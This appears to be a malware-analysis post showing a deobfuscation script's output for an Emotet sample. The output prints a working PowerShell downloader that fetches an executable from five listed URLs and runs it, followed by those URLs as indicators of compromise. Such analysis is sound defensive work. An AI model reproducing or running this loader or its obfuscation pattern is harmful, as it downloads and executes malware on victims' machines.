 $ python deobfuscate.py emotet01.txt
Detected obfuscation method: Replace String
Deobfuscated text:
powershell ((' &( ($VerBOSeprefErEnCE)[1,3]+'x'-JOin'') ( (('. ( ($V
ErbosEPreFeREnce)[1,3]+'x'-join'') ( ('$franc = new-object System.Net.WebClient;$nsadasd = n
ew-object random;$bcd = 'http://bethsubirana.com/5FvbwO/,http://marmeladmakeriet.se/nfPLS/,h
ttp://dota-store.ru/KsqcR1V/,http://karpetmurah.net/hJ3ap/,http://www.severingroup.ru/QV0Pdd
Q/'.Split(',');$karapas = $nsadasd.next(1, 343245);$huas = $env:public + '\' + $karapas + '.
exe';foreach($abc in $bcd){try{$franc.DownloadFile($abc.ToString(), $huas);Invoke-Item($huas
);break;}catch{write-host $_.Exception.Message;}}').RePLAcE('\','\').RePLAcE(('$'),'$').RePL
AcE((''''),''')) ') -cRePLAce (''''),''' -rEplaCE'$','$' -rEplaCE '\','\')) ') -CREPLace ('$
'),'$'-CREPLace ''',''')| &( $env:pubLIc[13]+$Env:pUBlic[5]+'X')
IoC Found:
http://bethsubirana.com/5FvbwO/
http://marmeladmakeriet.se/nfPLS/
http://dota-store.ru/KsqcR1V/
http://karpetmurah.net/hJ3ap/
http://www.severingroup.ru/QV0PddQ/
先知社区